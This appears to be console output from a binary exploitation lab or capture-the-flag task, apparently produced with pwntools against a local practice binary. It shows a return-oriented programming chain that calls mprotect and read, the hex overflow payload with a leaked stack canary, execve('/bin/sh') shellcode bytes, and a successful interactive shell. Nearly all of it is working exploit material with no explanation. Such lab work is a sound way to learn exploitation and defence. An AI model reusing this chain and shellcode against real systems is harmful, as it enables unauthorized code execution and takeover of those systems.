 [*] === ROP CHAIN
0x0000:   0x7fd7143fe21f pop rdi; ret
0x0008:   0x7fd7143f4000
0x0010:   0x7fd71440628e pop rsi; ret
0x0018:           0x1000
0x0020:   0x7fd71448392b pop rdx; pop rbx; ret
0x0028:              0x7
0x0030:              0x0
0x0038:   0x7fd71444ceb0 __mprotect
0x0040:   0x7fd7143fe21f pop rdi; ret
0x0048:              0x0
0x0050:   0x7fd71440628e pop rsi; ret
0x0058:   0x7fd7143f4000
0x0060:   0x7fd71448392b pop rdx; pop rbx; ret
0x0068:             0x30
0x0070:              0x0
0x0078:   0x7fd71444c170 __read
0x0080:   0x7fd7143f4000
[*] === STDIN
00000000  41 41 41 41  41 41 41 41  00 94 ec f9  9d 4c d9 df  │AAAA│AAAA│····│·L··│
00000010  42 42 42 42  42 42 42 42  1f e2 3f 14  d7 7f 00 00  │BBBB│BBBB│··?·│····│
00000020  00 40 3f 14  d7 7f 00 00  8e 62 40 14  d7 7f 00 00  │·@?·│····│·b@·│····│
00000030  00 10 00 00  00 00 00 00  2b 39 48 14  d7 7f 00 00  │····│····│+9H·│····│
00000040  07 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000050  b0 ce 44 14  d7 7f 00 00  1f e2 3f 14  d7 7f 00 00  │··D·│····│··?·│····│
00000060  00 00 00 00  00 00 00 00  8e 62 40 14  d7 7f 00 00  │····│····│·b@·│····│
00000070  00 40 3f 14  d7 7f 00 00  2b 39 48 14  d7 7f 00 00  │·@?·│····│+9H·│····│
00000080  30 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │0···│····│····│····│
00000090  70 c1 44 14  d7 7f 00 00  00 40 3f 14  d7 7f 00 00  │p·D·│····│·@?·│····│
000000a0
[*] === SHELLCODE
00000000  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │jhH·│/bin│///s│PH··│
00000010  68 72 69 01  01 81 34 24  01 01 01 01  31 f6 56 6a  │hri·│··4$│····│1·Vj│
00000020  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │·^H·│·VH·│·1·j│;X··│
00000030
[*] Switching to interactive mode
$ whoami
sam
$ ls
breaks64.gdb  target.amd64.i64    target.amd64.id1  target.amd64.nam  target.c
target.amd64  target.amd64.id0    target.amd64.id2  target.amd64.til  task1.py
$